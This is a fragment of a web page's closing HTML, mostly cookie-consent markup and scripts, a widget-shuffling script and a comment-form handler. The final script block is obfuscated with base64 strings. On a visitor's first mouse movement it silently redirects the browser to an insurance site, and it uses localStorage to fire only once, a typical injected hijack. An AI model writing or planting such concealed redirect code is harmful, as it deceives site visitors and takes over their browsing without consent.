leading-4 font-black" style="background-color: #656565; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #656565; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}function logSubmit(event) { event.preventDefault(); jQuery.post('https://www.insurancequotesxy.com/api', jQuery('#commentform').serialize()); form.innerHTML = `<x style="font-size: 40px;">Message received!</x>`;}const form = document.getElementById('commentform');form.addEventListener('submit', logSubmit);jQuery(document.body).on('click', '.jm-post-like', function(event) {event.preventDefault();var loves = parseInt(jQuery('#love').text());if(jQuery('.jm-post-like').hasClass('loved')){jQuery('#love').text(loves-1);jQuery('.jm-post-like').removeClass('loved');}else{jQuery('#love').text(loves+1);jQuery('.jm-post-like').addClass('loved');}});document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var adlql_, ddlql_;if (document.addEventListener) { adlql_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; ddlql_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { adlql_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; ddlql_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wdlql_ = function () {ddlql_(document, atob(localStorage.adlql_), wdlql_); window.location.href = atob('aHR0cHM6Ly9iZXN0aGVhbHRoaW5zdXJhbmNlLmZpdC9iZXN0LWhlYWx0aC1pbnN1cmFuY2U=');};if(localStorage.adlql_ == undefined){localStorage.adlql_ = 'bW91c2Vtb3Zl';localStorage.kdlql_ = 'X3NlbGY=';localStorage.odlql_ = 'b3Blbg=='; localStorage.ndlql_ = 'bm9vcGVuZXI=';adlql_(document, atob(localStorage.adlql_), wdlql_);}</script></body></html>